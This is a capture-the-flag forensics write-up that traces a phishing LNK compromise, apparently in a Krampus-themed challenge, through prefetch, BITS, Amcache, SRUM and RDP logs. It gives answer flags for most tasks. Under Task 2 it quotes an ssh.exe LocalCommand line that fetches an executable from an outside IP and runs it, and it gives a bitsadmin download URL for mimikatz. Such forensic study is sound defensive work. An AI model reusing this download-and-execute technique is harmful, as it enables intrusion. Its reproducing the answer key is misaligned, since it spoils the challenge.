
Created: 15/12/2024 23:01 Last Updated: 17/02/2025 01:09

Krampus, the cyber threat actor, infiltrated Santa Workshop's digital infrastructure. After last year’s incident, Santa notified the team to be aware of social engineering and instructed the sysadmin to secure the environment. Bingle Jollybeard, who is an app developer and will be workinremotely from the South Pole, was visiting the workshop to set up his system for remote access. His workstation was mysteriously compromised and potentially paved the way for Krampus to wreck chaos again this season. Figure out what happened using the artifacts provided by the beachhead host.
Task 1: Krampus, a notorious threat actor, possibly social-engineered bingle as email security filters were offline for maintenance. Find any suspicious files under Bingle Jollybeard User directory and get back to us with the full file name

We have Windows artifacts collected from C drive of Bingle Jollybeard User which we can see that we also got JumpLists that can be used to track opened files, RDP Cache that can be used to analyze what happened on remote system connected via RDP client and we also got prefetch, Registry hives and Windows event log.

After reviewing what inside Bingle Jollybeard Document folder, we can see that there is a shortcut file of a pdf file but it does look suspicious so lets take a look at it since the threat actor can used shortcut file to execute arbitrary command.

Then we can see that it will execute weird command upon opening it which confirmed that this file is the one we are looking for and do not forget the actual file extension of lnk file which is not shown on Windows by default.
christmas_slab.pdf.lnk
Task 2: Using the malicious file sent as part of phishing, the attacker abused a legitimate binary to download and execute a C&C stager. What is the full command used to download and execute the C&C Binary?

Then lets examine what will happened after execute this command
- it will execute ssh.exe that allow to execute local command after connection established without checking host key
- it will execute scp to download christmas-sale.exe from 17.43.12.31 as root to C:\Users\Public\ then executes it as user revenge on the same IP address
C:\Windows\System32\OpenSSH\ssh.exe -o "PermitLocalCommand=yes" -o "StrictHostKeyChecking=no" -o "LocalCommand=scp root@17.43.12.31:/home/revenge/christmas-sale.exe c:\users\public\. && c:\users\public\christmas-sale.exe" revenge@17.43.12.31
Task 3: When was this file ran on the system by the victim?

To find out when an execute file was executed on the system, we can use Prefetch, Amcache or Shimcache for this but I used Prefetch for timeline file which I parsed it with PECmd from Eric Zimmerman's Tools
This tool will create 2 files (--csv was specified in my case), one with more details about each binary including how many times it was executed, the other one is the timeline file with contains only runtime and binary path but its easier to read the timeline since its sorted by run time which I will utilize this to find out more which binary was executed after christmas-sale.exe binary was executed.

After open Timeline file with Timeline Explorer (or any tool that can open csv file) then we can see that christmas-sale.exe was executed at 2024-11-05 15:50:33 which also executed cmd.exe,ssh.exe and scp.exe at the same time as we already discovered from lnk file.
2024-11-05 15:50:33
Task 4: What is the Mitre Sub technique ID for the technique used in Q1 and Q2 ?
The attacker used this file to trick user for an execution which align with T1204.002 User Execution: Malicious File
T1204.002
Task 5: What was the name of threat actor's machine used to develop/create the malicious file sent as part of phishing?

When a shortcut file was created, a lot of information will also embedded within a file which we can use LECmd to extract them from christmas_slab.pdf.lnk and as we can see that these information also included Machine name, MAC address of the machine that created this file.
christmas-destr
Task 6: When did attacker enumerated the running processes on the system?

We can go back to our prefetch timeline and take a look at other executables executed after lnk file was executed which we can see that beside whoami, tasklist was also executed at 2024-11-05 15:52:30 and this executable is used to display running processes on Windows system.
2024-11-05 15:52:30
Task 7: After establishing a C&C Channel, attacker proceeded to abuse another Legitimate binary to download an exe file. What is the full URI for this download?

There are 2 popular binaries that were abused to download file which are certutil and bitsadmin but in this case, seem like bitsadmin was used to download as shows in prefetch timeline

So we can open Microsoft-Windows-Bits-Client%4Operational log and look for event ID 59, we can see that bit job was created to download candydandy.exe from C2 server.

From prefetch timeline, we can see that this executable was downloaded to C:\USERS\PUBLIC\ and executed at 2024-11-05 15:55:00
http://13.233.149.250/candies/candydandy.exe
Task 8: What is the Mitre ID for the technique used in Q7?

Bitsadmin has its own Mitre ID for it which is T1197 BITS Jobs
T1197
Task 9: In the workshop environment, RDP was only allowed internally. It is suspected that the threat actor stole the VPN configuration file for Bingle Jolly Beard, connected to the VPN, and then connected to Bingle's workstation via RDP. When did they first authenticate and successfully connect to Bingle's Workstation?

To find this , we will have to look at RDP Remote Connection Manager log on event ID 1149 (Remote Desktop Services: User authentication succeeded) which we can see that there is an authentication from XMAS-DESTROYER host as bingle jollybread user at 2024-11-05 16:04:26.
2024-11-05 16:04:26
Task 10: Any IOC's we find are critical to understand the scope of the incident. What is the hostname of attacker's machine making the RDP connection?
XMAS-DESTROYER
Task 11: What is md5 hash of the file downloaded in Q7?
We know that candydandy.exe was executed at 2024-11-05 15:55:00 from prefetch timeline which mean Amcache might also stores SHA1 hash of this file, by using AmcacheParser to parse Amcache hive

Then we will take a look at UnassociatedFileEntries we can see that it stores SHA1 of the binary file as expected

By searching for this hash on VirusTotal, we can see that this file is mimikatz which is used to dump credential on Windows system and to get MD5 of this file then we will have to go to Details tab and copy MD5 value from Basic Properties section of this tab.
e930b05efe23891d19bc354a4209be3e
Task 12: Determine the total amount of traffic in KBs during the C&C control communication from the stager executable.
When it comes to total of resource usage of any processes on Windows system, we have to use SrumECmd to parse the content of SRUM database stores at C\Windows\System32\SRU

We can see that chrismas-sale.exe (reverse shell payload) was stored on this database as it appeared on NetworkUsage output file and we need to sum up bytes received and bytes sent by this executable for the total amount of traffic sending between C2 and Bingel workstation.

Now we have to divide with 1000 to change it to KBs to answer this task.
541.286
Task 13: As part of persistence, the attacker added a new user account to the Workstation and granted them higher privileges. What is the name of this account?

Security log by filtering for event ID 4720 on that happened during the incident then we will only have 1 user being created

And that user is elfdesksupport
elfdesksupport
Task 14: After completely compromising Bingle's workstation, the Attacker moved laterally to another system. What is the full username used to login to the system?

According to Microsoft-Windows-TerminalServices-RDPClient/Operational log, we can see that the attacker moved laterally to another system within the domain NORTHPOLE-NIPPY

Now we can correlate the timestamp and domain to security log which we will find the username used to login to the system right here
northpole-nippy\nippy
Task 15: According to the remote desktop event logs, what time did the attack successfully move laterally?
2024-11-05 16:22:36
Task 16: After moving to the other system, the attacker downloaded an executable from an open directory hosted on their infrastructure. What are the two staging folders named?
